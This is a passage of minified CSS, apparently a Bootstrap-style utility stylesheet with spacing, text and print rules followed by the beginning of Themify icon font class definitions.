1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: 